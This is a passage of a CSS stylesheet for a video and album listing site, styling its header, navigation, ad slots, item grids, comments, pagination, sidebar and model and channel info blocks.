
.toggle-button * {
	cursor: pointer;
}

.toggle-button input {
	margin: 0;
	font-size: 11px;
	line-height: 14px;
}

.toggle-button span {
	font-size: 11px;
	line-height: 14px;
}

.toggle-button:hover,
.toggle-button.inversed:hover {
	background: #E52637;
	color: #fff;
}

.toggle-button.active,
.toggle-button.inversed {
	background: #2a2a2a;
	color: #a2a2a2;
}

.toggle-button.inversed.active {
	color: #4e4e4e;
	padding: 8px 10px;
	border: none;
	background: #fff;
}

.toggle-button.done *,
.toggle-button.disabled * {
	cursor: default;
}

.toggle-button.done span {
	background-position:0 -454px;
	padding: 0 0 0 21px;
}

/* top links */
.top {
	padding: 3px 0 6px;
	font-size: 11px;
	line-height: 28px;
	color: #fff;
}

.center-hold {
	max-width: 1235px;
	margin: 0 auto;
	padding: 0 5px;
	text-align: center;
}

.center-hold:after {
	content: "";
	display: block;
	clear: both;
}

.member-links {
	float: right;
	overflow: hidden;
	color:#fff;
}

.member-links ul {
	padding: 7px 0;
	line-height: 14px;
}

.member-links li {
	display: inline-block;
	vertical-align: top;
	padding-left: 15px;
	margin-left: 16px;
	border-left: 1px solid #CCC;
}

.member-links li:first-child {
	padding-left: 0;
	margin-left: 0;
	border-left: none;
}

.member-links a {
	color: #999;
}

.member-links a.disabled {
	color: #808080;
}

.member-links a:hover,
.member-links a.disabled:hover {
	color: #fff;
}

/* header */
.header {
	background:#15151d;
	max-width: 1235px;
	margin: 0 auto;
	z-index: 20;
	border:1px ;
}

.logo {
	float: left;
	margin: 20px 0 20px 20px;
}

.logo a {
	display: block;
	width: 190px;
	height: 32px;
	background: url(/images/logo.png) no-repeat;
}

.search {
	margin: 0 auto;
	padding: 20px;
	overflow: hidden;
}

.search form {
	height: 30px;
	background:#1d1d27;
	border: 1px solid #272731;
}

.search form:after {
	content: "";
	display: block;
	clear: both;
}

.search .search-text {
	padding: 0 0 0 14px;
	overflow: hidden;
}

.search .search-text input {
	height: 30px;
	width: 100%;
	margin: 0 0 0 -14px;
	padding: 0 0 0 14px;
	color: #FFF;
	font-size: 12px;
	line-height: 28px;
	border: 0;
	background: none;
}

.search .search-text input:focus {
	background:#242431;
	outline: none;
}

.search .advanced {
	float: right;
	font-size: 11px;
	line-height: 13px;
	color: #c5c5c5;
	display: block;
	padding: 8px 9px 9px 9px;
	background: #000;
}

.search .search-button {
	float: right;
	display: block;
	width: 39px;
	height: 30px;
	background-color: #E52637;
	background-position:11px 6.5px;
	text-indent: 100px;
	overflow: hidden;
	cursor: pointer;
	text-indent: -9999px;
}

.social-bookmarks {
	width: 184px;
	float: right;
	margin: 20px 0 0 20px;
}

/* navigation */
.navigation {
	background: #242431;
	height: 48px;
	position: relative;
	z-index: 10;
	padding:0;
	border-top: 1px solid #272731;
	border-bottom: 1px solid #272731;
}

.navigation .button {
	display: none;
	width: 100%;
	padding: 8px 0;
	margin: 0;
	border: none;
	outline: none;
	height: 38px;
	cursor: pointer;
	background:#242431;
}

.navigation .button .icon {
	display: inline-block;
	height: 20px;
	width: 29px;
	position: relative;
}

.navigation .button .ico-bar {
	background: #FFF;
	height: 4px;
	width: 100%;
	position: absolute;
	-webkit-transition: .1s ease-in-out;
	-moz-transition: .1s ease-in-out;
	-o-transition: .1s ease-in-out;
	transition: .1s ease-in-out;
	left: 0;
}

.navigation .button .ico-bar:first-child {
	top: 0;
}

.navigation .button .ico-bar:nth-child(2) {
	top: 8px;
}

.navigation .button .ico-bar:nth-child(3) {
	top: 16px;
}

.navigation.open .button .ico-bar {
	background: #FFF;
	left: 4px;
}

.navigation.open .button .ico-bar:first-child {
	top: -2px;
	-webkit-transform: rotate(45deg)translate(5px,9px);
	-moz-transform: rotate(45deg)translate(5px,9px);
	-ms-transform: rotate(45deg)translate(5px,9px);
	-o-transform: rotate(45deg)translate(5px,9px);
	transform: rotate(45deg)translate(5px,9px);
}

.navigation.open .button .ico-bar:nth-child(3) {
	top: 14px;
	-webkit-transform: rotate(-45deg)translate(2px,-6px);
	-moz-transform: rotate(-45deg)translate(2px,-6px);
	-ms-transform: rotate(-45deg)translate(2px,-6px);
	-o-transform: rotate(-45deg)translate(2px,-6px);
	transform: rotate(-45deg)translate(2px,-6px);
}

.navigation.open .button .ico-bar:nth-child(2) {
	opacity: 0;
}

.navigation .primary, .mob-primary {
	float: left;
	font-size: 13px;
	font-weight: bold;
	line-height: 26px;
	display: table;
	width: 100%;
	text-align: center;
}

	.mob-primary {
		display:none;
	}

.navigation .primary li, .mob-primary li {
	display: inline-block;
}

.navigation .primary li:first-child {
	border-left: none;
}

.navigation .primary a, .mob-primary a {
	display: block;
	padding: 6px 15px;
	margin:10px 5px;
	text-transform: uppercase;
	color: #FFF;
	line-height:16px;
	vertical-align:middle;
}

.navigation .primary a#item10 {
color:#E52637;
}

.navigation .primary .selected a, .mob-primary .selected a {
	color: #FFF;
	background: #E52637;
	position: relative;
}

.navigation .primary .selected a:hover,  .mob-primary .selected a:hover {
	background:#d21a2a;
}

.navigation .primary .selected a::before { 
border-top: 6px solid #E52637;
border-left: 8px solid transparent;
border-right: 8px solid transparent;
bottom: -6px;
content: "";
display: block;
left: 50%;
margin-left: -8px;
position: absolute;
box-sizing: border-box;
}

.navigation .primary a:hover, .mob-primary a:hover {
	background: #E52637;
	color:#FFF;
}

.navigation .primary a#item10:hover {
	color:#FFF;
}

.navigation .primary .highlight a {
	color:#E52637;
	padding: 16px 5px;
	margin:0;
}

.navigation .primary .highlight a:hover {
	color: #FFF;
}

.navigation .primary .drop {
	position: relative;
}

.navigation .primary .drop > a:after {
	content: '';
	border-top: 4px solid #dde2e4;
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	right: 5px;
	display: inline-block;
	vertical-align: middle;
	margin: 0 0 2px 7px;
}

.navigation .primary .drop:hover a {
	color: #4e4e4e;
	background: #333;
}

.navigation .primary .drop:hover > a:after {
	border-top: none;
	border-bottom: 4px solid #000;
}

.navigation .primary .drop:hover ul {
	display: block;
}

.navigation .primary ul {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 10;
	width: 100%;
	display: none;
	overflow: hidden;
	border-radius: 0 0 3px 3px;
	-webkit-border-radius: 0 0 3px 3px;
}

.navigation .primary ul li {
	border: solid #cdcdcd;
	border-width: 1px 0 0;
	display: block;
}

.navigation .primary .drop:hover ul a {
	color: #4e4e4e;
	display: block;
	float: none;
	padding: 11px 17px;
	text-transform: capitalize;
	background: #eee;
}

.navigation .primary .drop ul a:hover {
	color: #f56c08;
	background: #202020;
}

.navigation .primary .drop li:first-child a {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.navigation .secondary {
	float: right;
	padding: 12px 0 12px;
	font-size: 11px;
	line-height: 14px;
}

.navigation .secondary li {
	float: left;
	border-left: 1px solid #373737;
}

.navigation .secondary li:first-child {
	border-left: none;
}

.navigation .secondary a {
	float: left;
	margin: 0 20px;
	color: #808080;
	text-decoration: underline;
}

.navigation .secondary a:hover {
	color: #f56c08;
}

/* footer */
.footer {
	width: 100%;
	padding-bottom:10px;
	color: #fff;
}

.footer .footer-wrap {
max-width: 1235px;
margin: 0 auto;
background: #15151d;
border-bottom: 1px solid #272731;
border-left: 1px solid #272731;
border-right: 1px solid #272731;
padding: 0px;
}

.footer a {
	color: #999;
	text-decoration: underline;
}

.footer a:hover {
	color: #9a9a9a;
	text-decoration: none;
}

.footer .nav {
	width: 100%;
	font-size:13px;
	text-align:center;
	background: #242431;
	min-height: 48px;
	text-transform: uppercase;
	border-bottom: 1px solid #272731;
}

.footer .nav li {
	display: inline-block;
	position: relative;
}

.footer .nav a {
text-decoration: none;
color: #FFF;
display: block;
line-height: 16px;
margin: 10px 5px;
padding: 6px 20px;
font-weight: bold;
}

.footer .nav a:hover {
color: #fff;
background: #E52637;
}

.footer .nav .active a,
.footer .nav .active a:hover {
background: #E52637;
color: #FFF;
position: relative;
}

.nav .selected a { 
background: #E52637;
color: #FFFFFF;
position: relative;
}

.footer .nav a#item12 {
    background: #00830c;
    color: #fff;
}

.footer .nav a#item12:hover {
    background: #E52637;
}



.footer .copyright {
	float: right;
	margin: 15px 0;
}

.footer .txt {
	margin: 18px 43px 0 0;
	text-align: right;
	overflow: hidden;
}

#footerlink a {
line-height: 24px;
text-decoration:none;
color: #999;
}

.box {
	padding: 0;
	overflow: hidden;
}

#list_models_models_list,
#list_models_other_model,
#list_videos_latest_videos_list,
#list_videos_common_videos_list,
#list_albums_list_albums,
#list_dvds_other_dvds,
#list_videos_videos_list_best,
#list_albums_common_albums_list,
#list_categories_categories_list,
#list_categories_other_categories,
#list_categories_categories_list_popular,
#list_videos_my_favourite_videos,
#list_albums_my_favourite_albums,
#list_videos_videos_list_popular,
#list_albums_albums_list_popular,
#list_models_models_list_search_result,
#list_dvds_dvds_search_result,
#list_videos_videos_list_search_result,
#list_albums_albums_list_search_result,
#list_posts_list_posts_items,
#list_dvds_dvd_list,
#list_playlists_common_playlists_list,
#list_videos_videos_from_my_subscriptions,
#list_members_subscriptions_my_subscriptions {
	padding: 0 10px;
	}

.box.message {
	font-size: 14px;
	line-height: 16px;
	width: 98%;
	margin: 1% 1% 36px 1%;
}


.footer-links { 
padding: 15px 25px;
}

.footer-links ul { 
font-size: 0px;
width:50%;
}

.footer-links ul li { 
display: inline-block;
width:100%;
}

.footer-links ul li a { 
font-size: 12px;
line-height: 16px;
color: #2B2C33;
position: relative;
text-decoration: none;
}

.footer-links ul li a:hover {
color:#E52637;
}


/* headings *****/
.headline {
	padding: 36px 1% 8px 1%;
}

.headline:after {
	content: "";
	display: block;
	clear: both;
}

h1, h2, h3 {
	float: left;
	font-size: 22px;
	line-height: 26px;
}

#h1_video_view {
padding:0 10px;
}

h2 a {
	text-decoration: underline;
}

.sidebar h2 {
	font-size: 16px;
}

.sort {
	float: right;
	min-width: 140px;
	position: relative;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	background: #E52637;
	cursor: pointer;
	margin-left:5px;
}

.sort:hover {
	border-radius: 2px 2px 0 0;
	-webkit-border-radius: 2px 2px 0 0;
	color: #fff;
	background: #242431;
}

.sort .icon {
	background-position:6px 279px;
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
}

.sort .type-sort {
	background-position:6px -279px;
}

.sort .type-fav {
	background: url("/images/ico-favourite.png") 5px 5px no-repeat;
}

.sort .type-edit {
	background: url("/images/ico-edit.png") 5px 5px no-repeat;
}

.sort strong {
	display: block;
	font-size: 12px;
	line-height: 15px;
	padding: 5px 18px 5px 28px;
	white-space: nowrap;
	color: #FFF;
	cursor: pointer;
	background-position:124px -329.5px;
	max-width: 200px;
	overflow: hidden;
}

.sort:hover strong {
	color: #fff;
	background-position:124px -386.5px;
}

.sort:hover ul {
	background:#242431;
	display: block;
	cursor:pointer;
}

.sort ul {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	z-index: 100;
	display: none;
	overflow: hidden;
	border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
	background: #242431;
}

.sort ul a {
	display: block;
	padding: 5px 8px;
	font-size: 12px;
	line-height: 15px;
	color: #FFF;
}

.sort ul a:hover {
	color: #FFF;
	background: #E52637;
	cursor: pointer;
}

.headline .button,
.headline .more,
.m-button {
	float: right;
	font-size:10px;
	color: #fff;
	height: 30px;
	line-height:30px;
	margin-left: 3px;
	background: #242431;
}

.headline .button.done,
.headline .button.done:hover {
	background: #E5E5E5;
	color: #a7a7a7;
	cursor: default;
}

.headline .button.done * {
	cursor: default;
}

.headline .button span, .m-button span {
	padding: 0 9px;
}

.headline .button.done span {
	background-position:4px -454px;
	padding: 0 9px 0 23px;
}

.headline .more span {
	padding: 0 25px 0 9px;
	background: url(/images/arrow-right.png) no-repeat 100% 5px;
}

.headline .button:hover,
.m-button:hover,
.headline .more:hover {
	color:#FFF;
	background:#E52637;
}

.headline .more:hover span {
	background-position: 100% -20px;
}

.headline .button-info, .m-button-info {
	position: relative;
	float: right;
	height: 30px;
	font-size:10px;
	line-height:30px;
	margin: 0 0 0 6px;
	padding: 0 8px 0 8px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #fff;
	background: #242431;
}

.headline .button-info:before, .m-button-info:before {
	position: absolute;
	content: "";
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-right: 5px solid #242431;
	left: -5px;
	top: 10px;
}

.empty-content {
	padding: 15px 15px 0;
	font-size: 14px;
	line-height: 16px;
}

.m-button, .m-button-info {
display:none;
float: left;
}

.m-button {
	margin-left: 0;
}

/* tags cloud *****/

.tags-cloud {
	margin: 30px 1% 30px 1%;
}

.tags-cloud .all {
	display: block;
	text-align: center;
	margin: 10px 0 0;
	font-size: 14px;
	font-weight: bold;
	line-height: 16px;
}

.tag-info {
color:#999; 
padding:20px 1%; 
margin-bottom:-30px; 
}

.tag-info  a {
color:#999; 
text-decoration:underline;
}

/* search cloud *****/

.search-cloud {
	margin:20px 1%;
	text-align: center;
}


/* advertisement boxes *****/

.spot img,
.spot embed,
.spot object,
.spot iframe {
	vertical-align: bottom;
	width:100%;
}

/* index ad */
.index-ad, .video-ad {
	float: right;
	overflow: hidden;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #1d1d27;
	border: 1px solid #272731;
	box-sizing: border-box;
	position: relative;
	text-align: center;

}

.index-ad {
	width: 38%;
	margin:1%;
	display: inline-block;
}

.video-ad {
	width: 38%;
	margin:1%;
	display: inline-block;
	/* height: 335px; */
}

.index-ad .spot, .video-ad .spot {
display: inline-block;
margin:5%;
}

.video-ad .spot {
margin:3%;
}

.index-ad .rec {
height:200px;
width:300px;
}

.video-ad .rec {
height:252px;
width:300px;
padding: 24px 0;
}

/* playlists ad */
.playlists-ad {
	float: right;
	width: 315px;
	height: 683px;
	padding: 2px 40px;
	overflow: hidden;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #1a1a1a;
	background: rgba(26, 26, 26, 0.7);
	margin-left: 15px;
	position: relative;
}

.margin-fix .playlists-ad {
	margin-top: 15px;
}

.playlists-ad .spot {
	padding: 27px 0 0;
	overflow: hidden;
}

.playlists-ad .spot a {
	width: 315px;
	height: 300px;
	background: #000;
	overflow: hidden;
	display: block;
}

.playlists-ad-inline {
	display: inline;
	float: right;
	width: 505px;
	height: 209px;
	margin: 15px 0 0 15px;
	padding: 5px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #1a1a1a;
	background: rgba(26, 26, 26, 0.7);
	text-align: center;
	font-size: 20px;
	line-height: 25px;
	color: #8a8a8a;
}

form .playlists-ad-inline {
	height: 256px;
}

.playlists-ad-inline .spot {
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

/* bottom adv */
.bottom-adv {
	margin: 30px 0 10px;
	text-align: center;
	/* max-height:260px; */
	overflow: hidden;
}

.bottom-adv .spot {
	display: inline-block;
	vertical-align: top;
	width: 300px;
	overflow: hidden;
	margin: 1px;
}

.bottom-adv .spot a {
	width: 300px;
	height: 250px;
	background: #000;
	overflow: hidden;
	display: block;
}

/* lists *****/
.list-comments,
.list-subscriptions,
.list-playlists,
.list-models,
.list-dvds,
.list-sponsors,
.list-categories,
.list-tags,
.list-albums,
.list-albums-images,
.list-videos,
.list-videos-screenshots {
	width: 100%;
}

.list-tags {
	padding:0 1%;
}

.margin-fix {
	margin: -15px 0 0 -15px;
}

.list-albums-images .margin-fix,
.list-videos-screenshots .margin-fix {
	margin: 0 0 0 -15px;
}

.list-comments .margin-fix {
	margin: -10px 0 0 -10px;
}

.list-tags .margin-fix {
	margin:0;
}

.margin-fix .bottom {
	margin: 0 0 0 15px;
}

.margin-fix .bottom .submit,
.margin-fix .bottom .submit.right {
	margin-top: 5px;
}

.margin-fix .generic-error {
	margin: 15px 0 0 15px;
}

.list-playlists .item,
.list-models .item,
.list-dvds .item,
.list-sponsors .item,
.list-categories .item,
.list-albums .item,
.list-albums-images .item,
.list-videos .item,
.list-videos-screenshots .item,
.block-screenshots .item {
	display: inline-block;
	text-align: left;
	margin:1%;
	width: 14.66666%;
	background: #15151d;
	position:relative;
	vertical-align:top;
}

.list-videos .item,
.list-playlists .item {
	width: 18%;
}

.list-videos .item.best {
	width: 48%;
}

.block-screenshots .item {
position:relative;
width:23%;
margin:1%;
}

.list-playlists .item a,
.block-video .playlist .item a,
.list-models .item a,
.list-dvds .item a,
.list-sponsors .item a,
.list-categories .item a,
.list-albums .item a,
.list-videos .item a {
	display: block;
	outline: 0;
	width:auto;
}

.list-tags .item a {
	padding-left: 10px;
}

.list-videos-screenshots .item {
	width: 110px;
}

.list-albums-images .item {
	width: 200px;
}

.list-models .item,
.list-dvds .item,
.list-sponsors .item,
.list-categories .item {
	padding: 0 0 10px 0;
}

.list-tags .item {
	float: left;
	text-align: left;
	width: 20%;
}

.item em {
	color: #8A8A8A;
}

.item .img {
	position: relative;
	background: #000000;
	overflow: hidden;
}

.list-albums .img,
.list-models .img,
.list-dvds .img,
.list-sponsors .img,
.list-categories .img {
	width: 100%;
}

.list-videos-screenshots .img {
	width: 110px;
	height: 82px;
}

.list-albums-images .img {
	width: 200px;
	height: 150px;
	text-align: center;
}

.item .img img,
.item .img .no-thumb {
	display: block;
	width: 100%;
	height: auto;
	text-align: center;
	/*margin-top: -23px;*/
}

.item.disabled .img img {
	opacity: 0.3;
}

.list-models .img .no-thumb,
.list-dvds .img .no-thumb,
.list-sponsors .img .no-thumb,
.list-categories .img .no-thumb {
	line-height: 260px;
}

.list-albums-images .img .no-thumb {
	line-height: 150px;
}

.list-playlists .img img.video1,
.list-playlists .img img.video2,
.list-playlists .img img.video3,
.list-playlists .img img.video4,
.list-playlists .img img.video5 {
	float:left;
	width: 100%;
	height: auto;
}

.list-playlists .img img.video2:hover,
.list-playlists .img img.video3:hover,
.list-playlists .img img.video4:hover,
.list-playlists .img img.video5:hover {
	opacity: 1;
	z-index: 5;
}

.list-playlists .img img.video2 {
	left: 25px;
	top: 5px;
	z-index: 3;
}

.list-playlists .img img.video3 {
	left: 15px;
	top: 15px;
	z-index: 2;
}

.list-playlists .img img.video4 {
	left: 5px;
	top: 25px;
	z-index: 1;
}

.list-playlists .img .no-thumb {
	line-height: 135px;
}

.item .title {
	font-weight: bold;
	margin: 7px 0 2px 0;
	height: 28px;
	overflow: hidden;
	display: block;
	min-height: 16px;
}

.list-videos .item .title, .list-playlists .item .title, .block-video .playlist .item .title {
	height:auto;
}

.block_title {
	/* height:50px; */
margin-bottom: 10px;
}

.item.disabled .title,
.item.processing .title {
	color: #8a8a8a;
}

.item.error .title {
	color: #fc5729;
}

.list-models .item .title,
.list-dvds .item .title,
.list-sponsors .item .title,
.list-categories .item .title {
	height: 28px;
}

.list-tags .item .title {
	height: 20px;
	font-size: 20px;
	font-weight: bold;
	line-height: 22px;
	margin: 0;
	padding: 15px 0 7px 10px;
}

.list-subscriptions .item .title {
	float: left;
	height: 14px;
	margin: 5px 10px;
}

.item .movie {
padding-left: 18px;
background-image: url(/images/movie.png);
background-position: 0 center;
background-repeat: no-repeat;
margin-top: 5px;
opacity: 0.7;
}

.item .movie:hover {
    color:#E52637;
	background-image: url(/images/movie_hover.png);
	opacity: 1;
}

.item .wrap {
	position:absolute;
	left:0px;
	right:0px;
	bottom:35px;
	background: -moz-linear-gradient(top, transparent 0px, #222 150%);
	background: -webkit-linear-gradient(top, transparent 0px, #222 150%);
	background: -o-linear-gradient(top, transparent 0px, #222 150%);
	background: -ms-linear-gradient(top, transparent 0px, #222 150%);
	background: linear-gradient(top, transparent 0px, #222 150%);
	color:#FFF;
	padding:0 5px;
	height:26px;
	line-height:26px;
	overflow: hidden;
}

.list-videos .item .wrap, .list-playlists .item .wrap {
bottom: 0px;
}

.item .wrap:after {
	content: "";
	display: block;
	clear: both;
}

.item .duration,
.item .added,
.item .photos,
.item .videos,
.item .albums,
.item .user {
	float: left;
}

.item .views {
	float: right;
}

.item .user {
	height: 14px;
	overflow: hidden;
	white-space: nowrap;
}

.item .rating {
	float: right;
	position: relative;
	padding: 3px 21px 0 0;
	margin: -3px 0 0;
}

.item .positive {
	color: #FFF;
	background-position: 37px -164px;
	width: 32px; 
	text-align: right;
}

.item .ico-fav-0 {
	width: 24px;
	height: 24px;
	position: absolute;
	display: none;
	top: 4px;
	left: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	opacity: 0.6;
	background-color: #000;
	background-position:4px -221.5px; 
	z-index: 10;
}

.item .ico-fav-1 {
	width: 24px;
	height: 24px;
	position: absolute;
	display: none;
	top: 4px;
	right: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	opacity: 0.6;
/*	background: #000 url(/images/ico-later.png) 3px 3px no-repeat; */
}

.no-touch .item:hover .ico-fav-0,
.no-touch .item:hover .ico-fav-1 {
	display: block;
}

.no-touch .item .ico-fav-0:hover,
.no-touch .item .ico-fav-1:hover {
	display: block;
	opacity: 1;
}

.item .ico-fav-0.fixed,
.item .ico-fav-1.fixed {
	display: block;
}

.line-disabled,
.line-error,
.line-processing {
	position: absolute;
	top: 50%;
	left: 15%;
	width: 70%;
	margin-top: -13px;
	text-align: center;
	background: #000000;
	opacity: 0.7;
	padding: 3px 0;
	color: #8a8a8a;
	font-size: 16px;
	font-weight: bold;
	line-height: 20px;
}

.line-error {
	color: #fc5729;
}

.list-playlists .item-control,
.list-videos .item-control,
.list-videos-screenshots .item-control,
.list-albums .item-control,
.list-albums-images .item-control {
	position:absolute;
	top:4px;
	right:4px;
}

.list-subscriptions .item-control {
	float: right;
}

.item-control .item-control-holder {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
}

.item-control .toggle-button {
	float: left;
	height:14px;
	min-width:14px;
	line-height:14px;
	font-size:20px;
	text-align:center;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background: #000;
	color:#fff;
	padding:5px;
	opacity: 0.6;
	margin-left:5px;
	
}

.item-control .toggle-button:hover {
background:#E52637;
opacity: 1;
}


.list-comments .item {
	margin: 10px 0 0 10px;
	padding: 10px;
	text-align: left;
	background: #272731;

}

.list-comments .item:after {
	content: "";
	display: block;
	clear: both;
}

.list-comments.fixed .item {
	float: left;
	width: 592px;
	height: 86px;
	overflow: hidden;
}

.list-comments.fixed.short .item {
	width: 490px;
}

.list-comments .comment-options {
	display: block;
	float: right;
}

.list-comments .comment-options:after {
	content: "";
	display: block;
	clear: both;
}

.list-comments .comment-options a {
	padding: 2px 5px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #FFF;
	float: left;
	margin: 0 0 0 5px;
}

.list-comments .comment-options a.disabled {
	cursor: default;
	color: #333;
}

.list-comments .comment-options span {
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #272731;
	padding: 2px 5px;
	float: left;
}

.list-comments .comment-options .positive {
	color: #1dbf31;
}

.list-comments .comment-options .negative {
	color: #E52637;
}

.list-comments .text {
	overflow: hidden;
}

.list-comments .comment-info {
	display: block;
	margin: 0 0 10px;
	font-size:11px;
	color:#999;
}

.list-comments p {
	display: block;
	line-height: 14px;
}

.list-comments .dim-comment p {
	opacity: 0.1;
}

.list-comments .dim-comment:hover p {
	opacity: 1;
}

.list-comments a {
	color: #666;
}

.list-comments a:hover {
	color: #E52637;
}

.list-comments .username {
	font-weight: bold;
	padding: 0 5px 0 0;
}

.list-subscriptions {
	padding:1%;
}

.list-subscriptions .item {
	float: left;
	text-align: left;
	margin:0 20px 10px 0;
	color: #8a8a8a;
	background: #e8e8e8;
	width: 98%;
}

.list-subscriptions .item:after {
	content: "";
	display: block;
	clear: both;
}

/* pagination */
.pagination {
	margin: 10px 0;
	width: 100%;
	text-align: center;
	overflow: hidden;
}

.pagination-holder {
	display: inline-block;
	vertical-align: bottom;
}

.pagination ul {
	text-align: center;
}

.pagination ul:after {
	content: "";
	display: block;
	clear: both;
}

.pagination li {
	background:#242431;
	float: left;
	font-weight: bold;
	text-align: center;
	margin-right: 3px;
}

.pagination a,
.pagination span {
	display: block;
	padding: 10px;
	min-width: 10px;
	color:#FFF;
}

.pagination .page-current {
background:#E52637;
}

.pagination a:hover {
	color: #999;
}


/* load-more */

.load-more {
	margin: 10px 0 0 0;
	text-align: center;
}

.load-more a {
	display: inline-block;
	padding: 12px 0 14px;
	background: #1d1d27;
	font-weight: bold;
	color: #FFF;
	width:98%;
}

.load-more a:hover {
	background: #E52637;
	color:#FFF;
}

/* content */

.content,
.main-content {
	width: 100%;
	overflow: hidden;
	background:#15151d;
}

.main-container {
	overflow: hidden;
	padding-bottom:30px;
}

.main-container-user {
	float: left;
	overflow: hidden;
	width:100%;
}

.upload_video {
	padding:0 10px;
	}

.form-upload {	
	margin: 1%;
	width: 98%;
	}
	
	
/* sidebar */
.sidebar, .member-menu {
	float: left;
	width: 200px;
	padding:0 10px 20px 20px;
}

.sidebar .list,
.sidebar .filter {
	overflow: hidden;
	font-size:11px;
}

.sidebar .list li,
.sidebar .filter li {
	border-bottom: 1px solid #272731;
}

.sidebar .list li:first-child,
.sidebar .filter li:first-child {
	background: none;
	margin: 0;
}

.sidebar .list a {
display: block;
font-size: 12px;
font-weight: 500;
line-height: 14px;
padding: 4px 38px 4px 5px;
position: relative;
text-decoration: none;
}

.sidebar .list a:hover {
	background: #E52637;
	color:#FFF;
}

.sidebar .list .rating {
display: block;
font-size: 10px;
font-weight: 400;
line-height: 14px;
position: absolute;
right: 0px;
top: 5px;
}

.sidebar .filter li {
	position: relative;
}

.sidebar .filter li:hover {
	background: #E52637;
	color:#fff;
}

.sidebar .filter li * {
	cursor: pointer;
}

.sidebar .filter li input {
	position: absolute;
	left: 5px;
	width: 14px;
	height: 14px;
	top: 5px;
}

.sidebar .filter li label {
	display: block;
	font-size: 12px;
	line-height: 14px;
	padding: 4px 12px 4px 23px;

}

.sidebar label.group {
	display: block;
	padding: 10px 12px 2px 5px;
}

.sidebar label.group:after {
	content: ":";
}

.sidebar .alphabet {
	overflow: hidden;
}

.sidebar .alphabet span,
.sidebar .alphabet a {
	float: left;
	width: 29px;
	height: 25px;
	text-align: center;
	color: #2e2e2e;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	line-height: 24px;
	margin: 2px 0 0 2px;
	border:1px solid #272731;
	font-weight:400;
}

.sidebar .alphabet a {
	cursor: pointer;
}

.sidebar .alphabet span {
	background: #252525;
	color: #616161;
}

.sidebar .alphabet a:hover {
	background: #E52637;
	color: #FFF;
}

/* block-channel */
.block-channel {
	padding: 10px;
	overflow: hidden;
	background: #242431;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.block-channel .img {
	float: left;
	margin: 0 10px 0 0;
	border: 2px solid #222;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

.block-channel .img img {
	display: block;
	width: 360px;
	height: 200px;
}

.block-channel .img .no-thumb {
	display: block;
	width: 360px;
	height: 200px;
	text-align: center;
	line-height: 200px;
	background: #000;
}

.block-channel .channel-info {
	float: left;
	width: 449px;
	margin: 0 10px 0 0;
}

.block-channel .channel-list {
	background: #212121;
	overflow: hidden;
	color: #d8d8d8;
	font-size: 12px;
	margin: 0 0 5px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.block-channel .channel-list li {
	background: #000;
	overflow: hidden;
	padding: 9px 9px 13px 10px;
}

.block-channel .channel-list li:first-child {
	background: none;
}

.block-channel .channel-list .name {
	float: left;
	width: 130px;
	margin: 0 5px 0 0;
}

.block-channel .channel-list .rating {
	padding: 3px 0 0;
	overflow: hidden;
}

.block-channel .channel-list .rating span {
	float: left;
	width: 9%;
	height: 9px;
	background: #2a2a2a;
	margin: 0 1px 0 0;
	border: 1px solid #323232;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.block-channel .channel-list .rating .full {
	border: 0;
	background: #ff8e2a;
}

.block-channel .desc {
	background: #212121;
	color: #a7a7a7;
	font-size: 12px;
	line-height: 16px;
	padding: 4px 8px;
	height: 47px;
	overflow: hidden;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.block-channel .channel-rating {
	float: right;
	width: 176px;
	overflow: hidden;
}

.block-channel .channel-rating strong {
	display: block;
	text-align: center;
	color: #fff;
	height: 124px;
	padding: 42px 0 0;
	margin: 0 0 6px;
	background: #1a1a1a;
	background: rgba(26, 26, 26, 0.7);
	font-size: 72px;
	line-height: 74px;
}


.block-channel .channel-rating a {
	text-align: center;
	display: block;
	height: 24px;
	padding: 8px 4px 0 4px;
	color: #4e4e4e;
	overflow: hidden;
	white-space: nowrap;
	font-size: 12px;
	text-shadow: 1px 1px 1px #ededed;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background: #f1f1f1;
}

.block-channel .channel-rating a:hover {
	color: #f56c08;
	background: #212121;
}

/* block-model */
.block-model {
	padding: 10px;
	margin-left:20px;
	overflow: hidden;
	background: #242431;
}

.block-model .img {
	float: left;
	margin: 0 10px 0 0;
	border: 1px solid #272731;
}

.block-model .img img {
	display: block;
	width: 180px;
	height: 240px;
}

.block-model .img .no-thumb {
	display: block;
	width: 180px;
	height: 240px;
	text-align: center;
	line-height: 240px;
	background: #000;
}

.block-model .model-list {
	max-width: 800px;
	overflow: hidden;
}

.block-model .model-list li {
	margin: 0px;
	padding: 3px 0;
	font-size: 12px;
	color:#999;
}

.block-model .model-list li:first-child {
	margin: 0;
}

.block-model .model-list li span {
	color: #FFF;
}

.block-model .model-list li a {
	text-decoration:underline;
}

.block-model .model-list li a:hover {
	color: #E52637;
}

.block-model .desc {
	color: #999;
	line-height: 17px;
	overflow: hidden;
	margin-top:10px;
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}

.block-model .desc a {
	text-decoration: underline;
